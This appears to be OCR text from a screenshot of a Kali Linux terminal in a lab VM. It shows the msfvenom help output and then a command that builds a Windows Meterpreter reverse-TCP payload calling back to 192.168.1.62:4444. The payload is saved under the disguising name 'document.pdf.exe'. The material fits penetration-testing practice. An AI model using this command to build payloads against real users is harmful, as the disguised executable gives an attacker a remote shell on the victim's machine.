 File Machine View Input Devices Help
1 2 3 4 2 15:02
testuser@kali: ~/Desktop/Win10Test
File Actions Edit View Help
┌──(testuser㉿kali)-[~/Desktop/Win10Test]
└─$ pwd
/home/testuser/Desktop/Win10Test
┌──(testuser㉿kali)-[~/Desktop/Win10Test]
└─$ sudo msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
┌──(testuser㉿kali)-[~/Desktop/Win10Test]
└─$ sudo /usr/bin/msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.1.62 lport=4444 -f exe -o document.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 201798 bytes
Final size of exe file: 208384 bytes
Saved as: document.pdf.exe
┌──(testuser㉿kali)-[~/Desktop/Win10Test]